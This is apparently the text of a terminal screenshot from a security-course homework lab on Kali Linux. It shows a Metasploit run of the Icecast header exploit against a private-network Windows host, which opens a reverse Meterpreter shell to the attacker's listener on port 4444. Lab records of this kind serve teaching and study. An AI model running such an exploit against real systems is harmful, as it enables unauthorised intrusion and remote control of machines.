 root@kali: ~/Homework_Week_17
root@kali: ~/Homework_Week_17 × root@kali: ~/Homework_Week_17 ×
msf5 exploit(windows/http/icecast_header) > set RHOSTS 192.168.0.20
RHOSTS => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS  192.168.0.20     yes       The target host(s), range CIDR identifier,
 or hosts file with syntax 'file:<path>'
   RPORT   8000             yes       The target port (TCP)
Exploit target:
   Id  Name
   --  ----
   0   Automatic
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:61959) at 202
1-06-15 04:03:30 -0700